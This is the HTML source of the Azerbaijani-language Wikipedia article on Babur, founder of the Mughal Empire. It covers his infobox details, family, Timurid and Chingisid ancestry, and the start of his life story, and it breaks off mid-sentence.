<span data-wikidata-property-id="P569" class="no-wikidata"><span data-wikidata-claim-id="q797848$18E00881-61A5-4BA0-9A14-94A79F32F6CF" class="wikidata-claim" data-wikidata-property-id="P569"><span class="wikidata-snak wikidata-main-snak"><span class="nowrap"><a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/14_fevral" title="14 fevral">14 fevral</a> <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/1483" title="1483">1483</a></span><span style="display:none">(<span class="bday">1483-02-14</span>)</span><link rel="mw:PageProp/Category" href="./Kateqoriya:14_fevralda_doğulanlar"/><link rel="mw:PageProp/Category" href="./Kateqoriya:1483-cü_ildə_doğulanlar"/></span><sup about="#mwt5" class="mw-ref reference" id="cite_ref-_a6acdf31c3f95e67_1-0" rel="dc:references" typeof="mw:Extension/ref" data-mw="{&quot;name&quot;:&quot;ref&quot;,&quot;attrs&quot;:{&quot;name&quot;:&quot;_a6acdf31c3f95e67&quot;},&quot;body&quot;:{&quot;id&quot;:&quot;mw-reference-text-cite_note-_a6acdf31c3f95e67-1&quot;}}"><a href="#cite_note-_a6acdf31c3f95e67-1" id="mwAw"><span class="mw-reflink-text" id="mwBA"><span class="cite-bracket" id="mwBQ">[</span>1<span class="cite-bracket" id="mwBg">]</span></span></a></sup><link rel="mw:PageProp/Category" href="./Kateqoriya:Vikipediya:Vikidatada_mənbələri_olan_məqalələr"/><sup about="#mwt6" class="mw-ref reference" id="cite_ref-_7bd3cdae0a318286_2-0" rel="dc:references" typeof="mw:Extension/ref" data-mw="{&quot;name&quot;:&quot;ref&quot;,&quot;attrs&quot;:{&quot;name&quot;:&quot;_7bd3cdae0a318286&quot;},&quot;body&quot;:{&quot;id&quot;:&quot;mw-reference-text-cite_note-_7bd3cdae0a318286-2&quot;}}"><a href="#cite_note-_7bd3cdae0a318286-2" id="mwBw"><span class="mw-reflink-text" id="mwCA"><span class="cite-bracket" id="mwCQ">[</span>2<span class="cite-bracket" id="mwCg">]</span></span></a></sup><link rel="mw:PageProp/Category" href="./Kateqoriya:Vikipediya:Vikidatada_mənbələri_olan_məqalələr"/><sup><a rel="mw:WikiLink/Interwiki" href="https://www.wikidata.org/wiki/Q797848#P569" title="d:Q797848" class="extiw">[…]</a></sup></span></span></td>
</tr>
<tr>
<th scope="row" class=" plainlist" style="min-width: 7em; ">Doğum yeri</th>
<td class=" plainlist">
<ul><li><span data-wikidata-claim-id="q797848$D362370B-4884-451E-A229-E9044B92A416" class="wikidata-claim" data-wikidata-property-id="P19"><span class="wikidata-snak wikidata-main-snak"><a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Əndican" title="Əndican">Əndican</a></span>, <span data-wikidata-hash="9369bc71f27ab83d552e4738b96ef04cb0ded762" class="wikidata-snak"><a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Teymurilər_dövləti" title="Teymurilər dövləti">Teymurilər dövləti</a></span></span></li></ul></td>
</tr>
<tr>
<th scope="row" class=" plainlist" style="min-width: 7em; ">Vəfat tarixi</th>
<td class=" plainlist">
<span data-wikidata-property-id="P570" class="no-wikidata"><span data-wikidata-claim-id="q797848$3BCCC291-318A-4C66-A017-82055A33BEF8" class="wikidata-claim" data-wikidata-property-id="P570"><span class="wikidata-snak wikidata-main-snak"><span class="nowrap"><a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/26_dekabr" title="26 dekabr">26 dekabr</a> <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/1530" title="1530">1530</a></span><span style="display:none">(<span class="dday">1530-12-26</span>)</span><link rel="mw:PageProp/Category" href="./Kateqoriya:26_dekabrda_vəfat_edənlər"/><link rel="mw:PageProp/Category" href="./Kateqoriya:1530-cu_ildə_vəfat_edənlər"/></span> <span style="white-space:nowrap; font-size:95%;">(47 yaşında)</span><link rel="mw:PageProp/Category" href="./Kateqoriya:47_yaşında_vəfat_edənlər"/></span></span></td>
</tr>
<tr>
<th scope="row" class=" plainlist" style="min-width: 7em; ">Vəfat yeri</th>
<td class=" plainlist">
<ul><li><span data-wikidata-claim-id="q797848$F311CDB1-D9E3-41FF-903B-3DD220CE8B96" class="wikidata-claim" data-wikidata-property-id="P20"><span class="wikidata-snak wikidata-main-snak"><a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Aqra" title="Aqra">Aqra</a></span>, <span data-wikidata-hash="4292e675d22c81dca95fabc50199598a2ace2d39" class="wikidata-snak"><a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Böyük_Moğol_imperiyası" title="Böyük Moğol imperiyası">Böyük Moğol imperiyası</a></span><link rel="mw:PageProp/Category" href="./Kateqoriya:Aqrada_vəfat_edənlər"/></span></li></ul></td>
</tr>
<tr>
<th scope="row" class=" plainlist" style="min-width: 7em; ">Dəfn yeri</th>
<td class=" plainlist">
<span data-wikidata-property-id="P119" class="no-wikidata"><a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Kabil" title="Kabil">Kabil</a><sup about="#mwt7" class="mw-ref reference" id="cite_ref-3" rel="dc:references" typeof="mw:Extension/ref" data-mw="{&quot;name&quot;:&quot;ref&quot;,&quot;attrs&quot;:{&quot;group&quot;:&quot;q&quot;},&quot;body&quot;:{&quot;id&quot;:&quot;mw-reference-text-cite_note-3&quot;}}"><a href="#cite_note-3" data-mw-group="q" id="mwCw"><span class="mw-reflink-text" id="mwDA"><span class="cite-bracket" id="mwDQ">[</span>q 1<span class="cite-bracket" id="mwDg">]</span></span></a></sup></span></td>
</tr>
<tr>
<th scope="row" class=" plainlist" style="min-width: 7em; ">Fəaliyyəti</th>
<td class=" plainlist">
<span data-wikidata-claim-id="Q797848$65D758BB-A59B-4FCF-BD5D-F341DAD3C164" class="wikidata-claim" data-wikidata-property-id="P106"><a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Şair" title="Şair">şair</a></span>,<span typeof="mw:Entity"> </span><span data-wikidata-claim-id="Q797848$FB73587D-6FB4-40DC-9FC9-5C80A75EFECE" class="wikidata-claim" data-wikidata-property-id="P106"><span class="plainlinks">avtobioqraf</span><sup><a rel="mw:WikiLink/Interwiki" href="https://www.wikidata.org/wiki/Q18814623" title="d:Q18814623" class="extiw">[d]</a></sup></span>,<span typeof="mw:Entity"> </span><span data-wikidata-claim-id="Q797848$f8b96ee3-48f2-c8a9-8057-84b32efd1e96" class="wikidata-claim" data-wikidata-property-id="P106"><a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Monarx" title="Monarx">monarx</a></span>,<span typeof="mw:Entity"> </span><span data-wikidata-claim-id="Q797848$3F2AE05D-50BC-4F8C-BAFE-C521C62F8A33" class="wikidata-claim" data-wikidata-property-id="P106"><a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Yazıçı" title="Yazıçı">yazıçı</a></span></td>
</tr>
<tr>
<th scope="row" class=" plainlist" style="min-width: 7em; ">Atası</th>
<td class=" plainlist">
<span data-wikidata-property-id="P22" class="no-wikidata">Ömər Şeyx Mirzə<sup about="#mwt8" class="mw-ref reference" id="cite_ref-ReferenceA_4-0" rel="dc:references" typeof="mw:Extension/ref" data-mw="{&quot;name&quot;:&quot;ref&quot;,&quot;attrs&quot;:{&quot;name&quot;:&quot;ReferenceA&quot;},&quot;body&quot;:{&quot;id&quot;:&quot;mw-reference-text-cite_note-ReferenceA-4&quot;}}"><a href="#cite_note-ReferenceA-4" id="mwDw"><span class="mw-reflink-text" id="mwEA"><span class="cite-bracket" id="mwEQ">[</span>3<span class="cite-bracket" id="mwEg">]</span></span></a></sup></span></td>
</tr>
<tr>
<th scope="row" class=" plainlist" style="min-width: 7em; ">Anası</th>
<td class=" plainlist">
<span data-wikidata-property-id="P25" class="no-wikidata">Qutluq Nigar xanım<sup about="#mwt9" class="mw-ref reference" id="cite_ref-5" rel="dc:references" typeof="mw:Extension/ref" data-mw="{&quot;name&quot;:&quot;ref&quot;,&quot;attrs&quot;:{},&quot;body&quot;:{&quot;id&quot;:&quot;mw-reference-text-cite_note-5&quot;}}"><a href="#cite_note-5" id="mwEw"><span class="mw-reflink-text" id="mwFA"><span class="cite-bracket" id="mwFQ">[</span>4<span class="cite-bracket" id="mwFg">]</span></span></a></sup></span></td>
</tr>
<tr>
<th scope="row" class=" plainlist" style="min-width: 7em; ">Həyat yoldaşları</th>
<td class=" plainlist">
Aişə Sultan Bəyim <br/> Zeynəb Sultan Bəyim <br/> Məsimə Sultan Bəyim <br/> Maham Bəyim<sup about="#mwt10" class="mw-ref reference" id="cite_ref-6" rel="dc:references" typeof="mw:Extension/ref" data-mw="{&quot;name&quot;:&quot;ref&quot;,&quot;attrs&quot;:{&quot;group&quot;:&quot;q&quot;},&quot;body&quot;:{&quot;id&quot;:&quot;mw-reference-text-cite_note-6&quot;}}"><a href="#cite_note-6" data-mw-group="q" id="mwFw"><span class="mw-reflink-text" id="mwGA"><span class="cite-bracket" id="mwGQ">[</span>q 2<span class="cite-bracket" id="mwGg">]</span></span></a></sup> <br/> Dildar Ağa Bəyim <br/> Gülnar Ağa Bəyim <br/> Gülrux Bəyim <br/> Əfqani Ağa Bəyim <br/> Nargül Ağa Bəyim <br/> Salehə Sultan Bəyim</td>
</tr>
<tr>
<th scope="row" class=" plainlist" style="min-width: 7em; ">Uşaqları</th>
<td class=" plainlist">
<span data-wikidata-property-id="P40" class="no-wikidata"><a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Sultan_Hümayun" title="Sultan Hümayun">Sultan Hümayun</a> <small>(oğlu)</small> <br/> Kamran Mirzə <small>(oğlu)</small> <br/> Əsgəri Mirzə <small>(oğlu)</small> <br/> Hindal Mirzə <small>(oğlu)</small> <br/> Fəxr ün-Nisə <small>(qızı)</small> <br/> Gülrəng Bəyim <small>(qızı)</small> <br/> <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Gülbədən_bəyim" title="Gülbədən bəyim">Gülbədən bəyim</a><small>(qızı)</small> <br/> Gülçöhrə Bəyim <small>(qızı)</small> <br/> Altun Bişik <small>(oğlu olduğu düşünülür)</small></span></td>
</tr>
<tr>
<th scope="row" class=" plainlist" style="min-width: 7em; ">Ailəsi</th>
<td class=" plainlist">
<span data-wikidata-claim-id="Q797848$38c2e3ed-4564-ee32-398b-521e4dc0041d" class="wikidata-claim" data-wikidata-property-id="P53"><span class="wikidata-snak wikidata-main-snak"><a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Baburlu_sülaləsi" title="Baburlu sülaləsi">Baburlu sülaləsi</a></span></span></td>
</tr>
<tr>
<th scope="row" class=" plainlist" style="min-width: 7em; ">Dini</th>
<td class=" plainlist">
<span data-wikidata-property-id="P140" class="no-wikidata"><a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/İslam" title="İslam">İslam</a></span></td>
</tr><tr><td colspan="2" class="infobox-below " style="background-color:var(--background-color-neutral, #eaecf0); color: inherit;;"><span data-wikidata-claim-id="q797848$87A0F550-A1BC-420D-A25D-45D9DACA36F0" class="wikidata-claim" data-wikidata-property-id="P373"><span class="wikidata-snak wikidata-main-snak"><span typeof="mw:File"><a href="//az.wikipedia.org/wiki/commons:Category:Babur" title="commons:Category:Babur"><img alt="Vikianbarın loqosu" resource="//az.wikipedia.org/wiki/Fayl:Commons-logo.svg" src="//upload.wikimedia.org/wikipedia/commons/thumb/4/4a/Commons-logo.svg/20px-Commons-logo.svg.png" decoding="async" data-file-width="1024" data-file-height="1376" data-file-type="drawing" height="20" width="15" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/4/4a/Commons-logo.svg/40px-Commons-logo.svg.png 1.5x, //upload.wikimedia.org/wikipedia/commons/thumb/4/4a/Commons-logo.svg/40px-Commons-logo.svg.png 2x" class="mw-file-element"/></a></span> <a rel="mw:WikiLink/Interwiki" href="/wiki/Category:Babur" title="commons:Category:Babur" class="extiw">Vikianbarda əlaqəli mediafayllar</a></span></span></td></tr>
</tbody></table><link rel="mw:PageProp/Category" href="./Kateqoriya:Əlifba_sırasına_görə_vəzifəli_şəxslər#Babur" about="#mwt1" id="mwGw"/>



<div id="toc" class="toc" role="navigation" aria-labelledby="mw-toc-heading"><input type="checkbox" role="button" id="toctogglecheckbox" class="toctogglecheckbox" style="display:none"/><div class="toctitle" lang="az" dir="ltr" id="mwAnE"><h2 id="mw-toc-heading">Mündəricat</h2><span class="toctogglespan" id="mwAnI"><label class="toctogglelabel" for="toctogglecheckbox" id="mwAnM"></label></span></div><ul id="mwAnQ"><li class="toclevel-1 tocsection-1" id="mwAnU"><a href="#Soyu_və_ailəsi" id="mwAnY"><span class="tocnumber" id="mwAnc">1</span> <span class="toctext" id="mwAng">Soyu və ailəsi</span></a></li><li class="toclevel-1 tocsection-2" id="mwAnk"><a href="#Həyatı" id="mwAno"><span class="tocnumber" id="mwAns">2</span> <span class="toctext" id="mwAnw">Həyatı</span></a><ul id="mwAn0"><li class="toclevel-2 tocsection-3" id="mwAn4"><a href="#Baburun_Böyük_Moğol_İmperiyasının_əsasını_qoyması" id="mwAn8"><span class="tocnumber" id="mwAoA">2.1</span> <span class="toctext" id="mwAoE">Baburun Böyük Moğol İmperiyasının əsasını qoyması</span></a></li></ul></li><li class="toclevel-1 tocsection-4" id="mwAoI"><a href="#Mədəni_fəaliyyətləri" id="mwAoM"><span class="tocnumber" id="mwAoQ">3</span> <span class="toctext" id="mwAoU">Mədəni fəaliyyətləri</span></a></li><li class="toclevel-1 tocsection-5" id="mwAoY"><a href="#Ölümü_və_mirası" id="mwAoc"><span class="tocnumber" id="mwAog">4</span> <span class="toctext" id="mwAok">Ölümü və mirası</span></a></li><li class="toclevel-1" id="mwAoo"><a href="#Qeydlər" id="mwAos"><span class="tocnumber" id="mwAow">5</span> <span class="toctext" id="mwAo0">Qeydlər</span></a></li><li class="toclevel-1" id="mwAo4"><a href="#Ədəbiyyat" id="mwAo8"><span class="tocnumber" id="mwApA">6</span> <span class="toctext" id="mwApE">Ədəbiyyat</span></a></li><li class="toclevel-1" id="mwApI"><a href="#İstinadlar" id="mwApM"><span class="tocnumber" id="mwApQ">7</span> <span class="toctext" id="mwApU">İstinadlar</span></a></li><li class="toclevel-1" id="mwApY"><a href="#Həmçinin_bax" id="mwApc"><span class="tocnumber" id="mwApg">8</span> <span class="toctext" id="mwApk">Həmçinin bax</span></a></li><li class="toclevel-1" id="mwApo"><a href="#Xarici_keçidlər" id="mwAps"><span class="tocnumber" id="mwApw">9</span> <span class="toctext" id="mwAp0"></span></a></li></ul></div></section><section data-mw-section-id="1" id="mwNA" aria-labelledby="Soyu_və_ailəsi"><div class="mw-heading mw-heading2" id="mwAp4"><h2 id="Soyu_və_ailəsi"><span id="Soyu_v.C9.99_ail.C9.99si" typeof="mw:FallbackId"></span>Soyu və ailəsi</h2><span class="mw-editsection" id="mwAp8">
<a role="button" href="//az.wikipedia.org/w/index.php?title=Babur&amp;action=edit&amp;section=1" title="Soyu və ailəsi bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet " id="mwAqA">
    <span class="minerva-icon minerva-icon--edit" id="mwAqE"></span>
<span id="mwAqI"></span>
</a>

</span>

</div><div id="mwAqM">
<p id="mwNQ">Babur ata tərəfdən <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Teymurilər" title="Teymurilər" id="mwNg">Teymurilər</a> sülaləsindən, ana tərəfdən isə <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Çingizlilər" title="Çingizlilər" id="mwNw">Çingizlilər</a> sülaləsindəndir. Baburun atası <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Əmir_Teymur" title="Əmir Teymur" id="mwOA">Əmir Teymurun</a> nəvəsi olan Ömər Şeyx Mirzə Barlas idi.<sup about="#mwt17" class="mw-ref reference" id="cite_ref-ReferenceA_4-1" rel="dc:references" typeof="mw:Extension/ref" data-mw="{&quot;name&quot;:&quot;ref&quot;,&quot;attrs&quot;:{&quot;name&quot;:&quot;ReferenceA&quot;},&quot;body&quot;:{&quot;id&quot;:&quot;mw-reference-text-cite_note-ReferenceA-4&quot;}}"><a href="#cite_note-ReferenceA-4" id="mwOQ"><span class="mw-reflink-text" id="mwOg"><span class="cite-bracket" id="mwOw">[</span>3<span class="cite-bracket" id="mwPA">]</span></span></a></sup> Baburun anası isə <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Çingizlilər" title="Çingizlilər" id="mwPQ">Çingizlilər</a> nəslindən olan Yunus xanın<sup about="#mwt18" class="mw-ref reference" id="cite_ref-8" rel="dc:references" typeof="mw:Extension/ref" data-mw="{&quot;name&quot;:&quot;ref&quot;,&quot;attrs&quot;:{},&quot;body&quot;:{&quot;id&quot;:&quot;mw-reference-text-cite_note-8&quot;}}"><a href="#cite_note-8" id="mwPg"><span class="mw-reflink-text" id="mwPw"><span class="cite-bracket" id="mwQA">[</span>6<span class="cite-bracket" id="mwQQ">]</span></span></a></sup> qızı Qutluq Nigar xanım idi.<sup about="#mwt19" class="mw-ref reference" id="cite_ref-9" rel="dc:references" typeof="mw:Extension/ref" data-mw="{&quot;name&quot;:&quot;ref&quot;,&quot;attrs&quot;:{},&quot;body&quot;:{&quot;id&quot;:&quot;mw-reference-text-cite_note-9&quot;}}"><a href="#cite_note-9" id="mwQg"><span class="mw-reflink-text" id="mwQw"><span class="cite-bracket" id="mwRA">[</span>7<span class="cite-bracket" id="mwRQ">]</span></span></a></sup></p>

<p id="mwRg">Baburun ata tərəfdən mənsub olduğu Teymurilər sülaləsinin əsasını qoyan <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Əmir_Teymur" title="Əmir Teymur" id="mwRw">Əmir Teymur</a> əslən <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Barlaslar" title="Barlaslar" id="mwSA">barlas</a> boyundandı. Barlaslar <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Orta_Asiya" title="Orta Asiya" class="mw-redirect" id="mwSQ">Orta Asiyada</a> yaşayan türkləşmiş<sup about="#mwt22" class="mw-ref reference" id="cite_ref-10" rel="dc:references" typeof="mw:Extension/ref" data-mw="{&quot;name&quot;:&quot;ref&quot;,&quot;attrs&quot;:{},&quot;body&quot;:{&quot;id&quot;:&quot;mw-reference-text-cite_note-10&quot;}}"><a href="#cite_note-10" id="mwSg"><span class="mw-reflink-text" id="mwSw"><span class="cite-bracket" id="mwTA">[</span>8<span class="cite-bracket" id="mwTQ">]</span></span></a></sup><sup about="#mwt24" class="mw-ref reference" id="cite_ref-11" rel="dc:references" typeof="mw:Extension/ref" data-mw="{&quot;name&quot;:&quot;ref&quot;,&quot;attrs&quot;:{},&quot;body&quot;:{&quot;id&quot;:&quot;mw-reference-text-cite_note-11&quot;}}"><a href="#cite_note-11" id="mwTg"><span class="mw-reflink-text" id="mwTw"><span class="cite-bracket" id="mwUA">[</span>9<span class="cite-bracket" id="mwUQ">]</span></span></a></sup> <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Monqollar" title="Monqollar" id="mwUg">monqol</a><sup about="#mwt25" class="mw-ref reference" id="cite_ref-B.F._Manz_1989,_p._28_12-0" rel="dc:references" typeof="mw:Extension/ref" data-mw="{&quot;name&quot;:&quot;ref&quot;,&quot;attrs&quot;:{&quot;name&quot;:&quot;B.F. Manz 1989, p. 28&quot;},&quot;body&quot;:{&quot;id&quot;:&quot;mw-reference-text-cite_note-B.F._Manz_1989,_p._28-12&quot;}}"><a href="#cite_note-B.F._Manz_1989,_p._28-12" id="mwUw"><span class="mw-reflink-text" id="mwVA"><span class="cite-bracket" id="mwVQ">[</span>10<span class="cite-bracket" id="mwVg">]</span></span></a></sup><sup about="#mwt26" class="mw-ref reference" id="cite_ref-M.S._Asimov_1998,_p._320_13-0" rel="dc:references" typeof="mw:Extension/ref" data-mw="{&quot;name&quot;:&quot;ref&quot;,&quot;attrs&quot;:{&quot;name&quot;:&quot;M.S. Asimov 1998, p. 320&quot;},&quot;body&quot;:{&quot;id&quot;:&quot;mw-reference-text-cite_note-M.S._Asimov_1998,_p._320-13&quot;}}"><a href="#cite_note-M.S._Asimov_1998,_p._320-13" id="mwVw"><span class="mw-reflink-text" id="mwWA"><span class="cite-bracket" id="mwWQ">[</span>11<span class="cite-bracket" id="mwWg">]</span></span></a></sup> boyu idi. <i id="mwWw">Monqolların gizli tarixi</i> (<a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Rus_dili" title="Rus dili" about="#mwt20" typeof="mw:Transclusion" id="mwXA" data-mw="{&quot;parts&quot;:[{&quot;template&quot;:{&quot;target&quot;:{&quot;wt&quot;:&quot;Dil-ru&quot;,&quot;href&quot;:&quot;./Şablon:Dil-ru&quot;},&quot;params&quot;:{&quot;1&quot;:{&quot;wt&quot;:&quot;Монголын Нууц Товчоо&quot;}},&quot;i&quot;:0}}]}">rus.</a><span about="#mwt20"> </span><span lang="ru" style="font-style: italic" about="#mwt20" id="mwXQ">Монголын Нууц Товчоо</span>) adlı əsərə görə <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Barlaslar" title="Barlaslar" id="mwXg">barlaslar</a> <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Borucigin" title="Borucigin" class="mw-redirect" id="mwXw">boruciginlərlə</a> bir soydan gəlir. Karçar barlaslar barlas e3boyunun qurucu əcdadlarıdır.<sup about="#mwt27" class="mw-ref reference" id="cite_ref-B.F._Manz_1989,_p._28_12-1" rel="dc:references" typeof="mw:Extension/ref" data-mw="{&quot;name&quot;:&quot;ref&quot;,&quot;attrs&quot;:{&quot;name&quot;:&quot;B.F. Manz 1989, p. 28&quot;}}"><a href="#cite_note-B.F._Manz_1989,_p._28-12" id="mwYA"><span class="mw-reflink-text" id="mwYQ"><span class="cite-bracket" id="mwYg">[</span>10<span class="cite-bracket" id="mwYw">]</span></span></a></sup> <i id="mwZA">Monqolların gizli tarixi</i> <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/XIII_əsr" title="XIII əsr" id="mwZQ">XIII əsrdə</a> <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Ögedey_xan" title="Ögedey xan" class="mw-redirect" id="mwZg">Ögedey xana</a> yazılmış epik əsərdir. Bu əsərdə göstərilir ki, Karçar barlaslar eyni zamanda <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Çingiz_xan" title="Çingiz xan" id="mwZw">Çingiz xanın</a> əcdadı olan əfsanəvi monqol lideri Bodonçirin nəslindən gəlir.<sup about="#mwt29" class="mw-ref reference" id="cite_ref-14" rel="dc:references" typeof="mw:Extension/ref" data-mw="{&quot;name&quot;:&quot;ref&quot;,&quot;attrs&quot;:{},&quot;body&quot;:{&quot;id&quot;:&quot;mw-reference-text-cite_note-14&quot;}}"><a href="#cite_note-14" id="mwaA"><span class="mw-reflink-text" id="mwaQ"><span class="cite-bracket" id="mwag">[</span>12<span class="cite-bracket" id="mwaw">]</span></span></a></sup></p>

<p id="mwbA"><a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Orta_Asiya" title="Orta Asiya" class="mw-redirect" id="mwbQ">Orta Asiyanın</a> yerli əhaliləri ilə sıx əlaqələrə görə <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Barlaslar" title="Barlaslar" id="mwbg">barlaslar</a> arasında <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/İslam" title="İslam" id="mwbw">İslam</a> dinindən başqa digər dinlərə (<a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Buddizm" title="Buddizm" id="mwcA">Buddizm</a>, <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Şamanizm" title="Şamanizm" id="mwcQ">Şamanizm</a>) də inananlar yaşayırdı.<sup about="#mwt30" class="mw-ref reference" id="cite_ref-M.S._Asimov_1998,_p._320_13-1" rel="dc:references" typeof="mw:Extension/ref" data-mw="{&quot;name&quot;:&quot;ref&quot;,&quot;attrs&quot;:{&quot;name&quot;:&quot;M.S. Asimov 1998, p. 320&quot;}}"><a href="#cite_note-M.S._Asimov_1998,_p._320-13" id="mwcg"><span class="mw-reflink-text" id="mwcw"><span class="cite-bracket" id="mwdA">[</span>11<span class="cite-bracket" id="mwdQ">]</span></span></a></sup> Bu sıx əlaqələr mədəni cəhətdən bir-birlərindən təsirlənmələrinə və qarışmalarına səbəb olmuşdu. Bu kimi səbəblərdən <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Monqollar" title="Monqollar" id="mwdg">monqol</a> mənşəli boy olan <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Barlaslar" title="Barlaslar" id="mwdw">barlaslar</a> <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Monqol_dili" title="Monqol dili" id="mweA">monqol dilindən</a> başqa çağataycanı da (<a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Türk_dilləri" title="Türk dilləri" id="mweQ">Türk dillərinin</a> <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Uyğur_dili" title="Uyğur dili" id="mweg">uyğur</a> mənşəli bir növü; <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Ərəbcə" title="Ərəbcə" class="mw-redirect" id="mwew">ərəb</a> və <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Farsca" title="Farsca" class="mw-redirect" id="mwfA">fars</a> dillərindən də təsirlənmiş<sup about="#mwt32" class="mw-ref reference" id="cite_ref-15" rel="dc:references" typeof="mw:Extension/ref" data-mw="{&quot;name&quot;:&quot;ref&quot;,&quot;attrs&quot;:{},&quot;body&quot;:{&quot;id&quot;:&quot;mw-reference-text-cite_note-15&quot;}}"><a href="#cite_note-15" id="mwfQ"><span class="mw-reflink-text" id="mwfg"><span class="cite-bracket" id="mwfw">[</span>13<span class="cite-bracket" id="mwgA">]</span></span></a></sup> və çağdaş <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Özbəkcə" title="Özbəkcə" class="mw-redirect" id="mwgQ">özbəkcənin</a><sup about="#mwt33" class="mw-ref reference" id="cite_ref-16" rel="dc:references" typeof="mw:Extension/ref" data-mw="{&quot;name&quot;:&quot;ref&quot;,&quot;attrs&quot;:{},&quot;body&quot;:{&quot;id&quot;:&quot;mw-reference-text-cite_note-16&quot;}}"><a href="#cite_note-16" id="mwgg"><span class="mw-reflink-text" id="mwgw"><span class="cite-bracket" id="mwhA">[</span>14<span class="cite-bracket" id="mwhQ">]</span></span></a></sup><sup about="#mwt34" class="mw-ref reference" id="cite_ref-17" rel="dc:references" typeof="mw:Extension/ref" data-mw="{&quot;name&quot;:&quot;ref&quot;,&quot;attrs&quot;:{},&quot;body&quot;:{&quot;id&quot;:&quot;mw-reference-text-cite_note-17&quot;}}"><a href="#cite_note-17" id="mwhg"><span class="mw-reflink-text" id="mwhw"><span class="cite-bracket" id="mwiA">[</span>15<span class="cite-bracket" id="mwiQ">]</span></span></a></sup> yaranmasında rol oynamışdı) geniş şəkildə istifadə edirdilər.</p>

</div></section><section data-mw-section-id="2" id="mwig" aria-labelledby="Həyatı"><div class="mw-heading mw-heading2" id="mwAqQ"><h2 id="Həyatı"><span id="H.C9.99yat.C4.B1" typeof="mw:FallbackId"></span>Həyatı</h2><span class="mw-editsection" id="mwAqU">
<a role="button" href="//az.wikipedia.org/w/index.php?title=Babur&amp;action=edit&amp;section=2" title="Həyatı bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet " id="mwAqY">
    <span class="minerva-icon minerva-icon--edit" id="mwAqc"></span>
<span id="mwAqg"></span>
</a>

</span>

</div><div id="mwAqk">
<figure class="mw-default-size mw-halign-left" typeof="mw:File/Thumb" id="mwiw"><a href="//az.wikipedia.org/wiki/Fayl:Baburnama.jpg" class="mw-file-description" id="mwjA"><img resource="//az.wikipedia.org/wiki/Fayl:Baburnama.jpg" src="//upload.wikimedia.org/wikipedia/commons/thumb/1/14/Baburnama.jpg/250px-Baburnama.jpg" decoding="async" data-file-width="325" data-file-height="548" data-file-type="bitmap" height="422" width="250" srcset="//upload.wikimedia.org/wikipedia/commons/1/14/Baburnama.jpg 1.5x, //upload.wikimedia.org/wikipedia/commons/1/14/Baburnama.jpg 2x" class="mw-file-element" id="mwjQ" loading="lazy"/></a><figcaption id="mwjg">Baburun 12 yaşında olarkən hakimiyyətə keçməsini göstərən səhnə. <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Baburnamə" title="Baburnamə" id="mwjw">Baburnamə</a>.</figcaption></figure>
<p id="mwkA">Babur 14 fevral 1483-cü ildə hal hazırda <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Özbəkistan" title="Özbəkistan" id="mwkQ">Özbəkistanda</a> yerləşən <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Əndican" title="Əndican" id="mwkg">Əndican</a> şəhərində anadan olub.<sup about="#mwt35" class="mw-ref reference" id="cite_ref-Babar_18-0" rel="dc:references" typeof="mw:Extension/ref mw:Error" data-mw="{&quot;name&quot;:&quot;ref&quot;,&quot;attrs&quot;:{&quot;name&quot;:&quot;Babar&quot;},&quot;errors&quot;:[{&quot;key&quot;:&quot;cite_error_references_no_text&quot;,&quot;params&quot;:[&quot;Babar&quot;]}]}"><a href="#cite_note-Babar-18" id="mwkw"><span class="mw-reflink-text" id="mwlA"><span class="cite-bracket" id="mwlQ">[</span>16<span class="cite-bracket" id="mwlg">]</span></span></a></sup> Bu müddətdə artıq <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Teymurilər_dövləti" title="Teymurilər dövləti" id="mwlw">Teymurilər dövləti</a> özünün keçmiş qüdrətini itirmiş, yalnız <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Mərkəzi_Asiya" title="Mərkəzi 